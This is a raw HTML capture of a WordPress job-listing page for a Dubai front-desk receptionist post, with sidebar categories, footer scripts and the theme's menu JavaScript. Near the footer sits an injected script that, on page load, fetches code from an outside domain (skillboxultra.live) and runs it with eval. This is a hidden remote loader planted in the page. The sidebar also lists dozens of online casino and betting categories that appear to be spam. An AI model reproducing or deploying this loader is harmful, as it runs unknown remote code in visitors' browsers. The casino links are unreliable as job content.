-1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://jobdxb.com/2023/11/female-front-desk-agent-receptionist-millennium-hotels-resorts-dubai/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://jobdxb.com/2023/11/female-front-desk-agent-receptionist-millennium-hotels-resorts-dubai/', 'Female%20Front%20Desk%20Agent%20-%20Receptionist%20-%20Millennium%20Hotels%20%26%20Resorts%20-%20Dubai', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-17902 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jobdxb.com/2023/11/building-materials-manager-building-materials-trading-dubai/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Building materials &#8211; Manager &#8211; Building materials trading &#8211; Dubai</span></a></div><div class="nav-next"><a href="https://jobdxb.com/2023/11/biology-teacher-september-2024-bloom-world-academy-dubai/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Biology Teacher &#8211; September 2024 &#8211; Bloom World Academy &#8211; Dubai</span></a></div></div>
	</nav>
				</main><!-- #main -->
            </div>

            <div class="col-md-4">
            	
<aside id="secondary" class="widget-area">
	<section id="block-43" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">Get Job Fast</h2>
</section><section id="block-69" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://chat.whatsapp.com/GBQlRrWAfUZIm9GBiob51i" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="325" height="250" src="https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250.png" alt="" class="wp-image-10288" srcset="https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250.png 325w, https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250-78x60.png 78w" sizes="auto, (max-width: 325px) 100vw, 325px" /></a></figure>
</section><section id="block-67" class="widget widget_block widget_search"><form role="search" method="get" action="https://jobdxb.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/waiter-waitress-city-centre-rotana-doha/">Waiter / Waitress &#8211; City Centre Rotana Doha</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/bell-captain-amwaj-rotana-jumeirah-beach/">Bell Captain &#8211; Amwaj Rotana Jumeirah Beach</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/head-waiter-head-waitress-downtown-rotana/">Head Waiter / Head Waitress &#8211; Downtown Rotana</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/internship-food-beverage-march-2026-al-bandar-rotana-al-bandar-arjaan-by-rotana/">Internship &#8211; Food &amp; Beverage &#8211; March 2026 &#8211; Al Bandar Rotana &amp; Al Bandar Arjaan by Rotana</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/linen-room-supervisor-saudi-talent-al-marwa-rayhaan-by-rotana/">Linen Room Supervisor &#8211; Saudi Talent &#8211; Al Marwa Rayhaan by Rotana</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-124"><a href="https://jobdxb.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://jobdxb.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://jobdxb.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://jobdxb.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://jobdxb.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://jobdxb.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://jobdxb.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://jobdxb.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://jobdxb.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://jobdxb.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://jobdxb.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://jobdxb.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://jobdxb.com/category/air-arabia-jobs/">Air Arabia Jobs</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://jobdxb.com/category/al-futtaim-jobs/">Al Futtaim Jobs</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://jobdxb.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://jobdxb.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://jobdxb.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://jobdxb.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://jobdxb.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://jobdxb.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://jobdxb.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://jobdxb.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://jobdxb.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://jobdxb.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://jobdxb.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://jobdxb.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://jobdxb.com/category/chalube-jobs/">Chalube Jobs</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://jobdxb.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://jobdxb.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://jobdxb.com/category/jobs-in-uae/hospitality-accomodation/">Hospitality &amp; Accomodation</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://jobdxb.com/category/hospitality-restaurants/">Hospitality &amp; Restaurants</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://jobdxb.com/category/tips/">Job Tips</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://jobdxb.com/category/jobs-in-uae/">Jobs in UAE</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://jobdxb.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://jobdxb.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://jobdxb.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://jobdxb.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://jobdxb.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://jobdxb.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://jobdxb.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://jobdxb.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://jobdxb.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://jobdxb.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://jobdxb.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://jobdxb.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://jobdxb.com/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://jobdxb.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://jobdxb.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://jobdxb.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://jobdxb.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://jobdxb.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://jobdxb.com/category/rotana-jobs/">Rotana Jobs</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://jobdxb.com/category/sales/">Sales</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://jobdxb.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://jobdxb.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://jobdxb.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://jobdxb.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jobdxb.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://jobdxb.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://jobdxb.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://jobdxb.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
</ul></div></div></section><section id="block-73" class="widget widget_block widget_text">
<p></p>
</section></aside><!-- #secondary -->
            </div>
        </div>        
    </div>
</div>


	<footer id="colophon" class="site-footer">
		<div class="prefooter">
		 	<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
	                <div class="col-md-4"></div>	                <div class="col-md-4"></div>	                <div class="col-md-4"></div>	            </div>
	        </div>
	        </div>
       </div>
		<div class="site-info">
			<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
<p>Powered By WordPress |                     <span><a target="_blank" href="https://themesartist.com/bizdirectory">Bizdirectory</a></span>
                </p>
				    </div>
				</div>
	        </div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bizdirectory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://jobdxb.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://jobdxb.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://jobdxb.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://jobdxb.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://jobdxb.com/wp-content/themes/bizdirectory/js/navigation.js?ver=1.0" id="bizdirectory-navigation-js"></script>
<script src="https://jobdxb.com/wp-content/themes/bizdirectory/assets/js/custom.js?ver=1.0" id="bizdirectory-custom-script-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'951f0f31d40c'},
                    {'pod':'c15-prod-sxb1-eu-central-1'},
                                        {'xid':'44605859'},
                    {'wp':'6.8.1'},
                    {'php':'8.1.34'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'bizdirectory'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'728'},
                    {'wp_alloptions_bytes':'295661'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'301905'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="akjOaTFcfvRYzsxT2Rwbwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769154410794');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jobdxb.com/wp-content/themes/bizdirectory/assets/js/custom.js?ver=1.0
body_size: 80
content:
(function($) {

  $("#hamburger-menu").click(function(event) {
    event.stopPropagation();
    $(".header-navigation").addClass("open");

  });

    $(".close-menu").click(function(event) {
    event.stopPropagation();
    $(".header-navigation").removeClass("open");

  });

  $("#hamburger-menu").keypress(function(e) {
    var key = e.which;
    if (key == 13) // the enter key code
    {
      $(".header-navigation").addClass("open");
    }
  });

  $(".close-menu").keypress(function(e) {
    var key = e.which;
    if (key == 13) // the enter key code
    {
      $(".header-navigation").removeClass("open");
    }
  });

})(jQuery);

if (jQuery(window).width() < 991){
  const  bizdirectory_focusableElements =
  'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
const bizdirectory_modal = document.querySelector('nav#site-navigation'); 

const bizdirectory_firstFocusableElement = bizdirectory_modal.querySelectorAll(bizdirectory_focusableElements)[0]; 
const bizdirectory_focusableContent = bizdirectory_modal.querySelectorAll(bizdirectory_focusableElements);
const bizdirectory_lastFocusableElement = bizdirectory_focusableContent[bizdirectory_focusableContent.length - 1];


document.addEventListener('keydown', function(e) {
let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

if (!isTabPressed) {
  return;
}

if (e.shiftKey) { // if shift key pressed for shift + tab combination
  if (document.activeElement === bizdirectory_firstFocusableElement) {
    bizdirectory_lastFocusableElement.focus(); // add focus for the last focusable element
    e.preventDefault();
  }
} else { // if tab key is pressed
  if (document.activeElement === bizdirectory_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
    bizdirectory_firstFocusableElement.focus(); // add focus for the first focusable element
    e.preventDefault();
  }
}
});

bizdirectory_firstFocusableElement.focus();}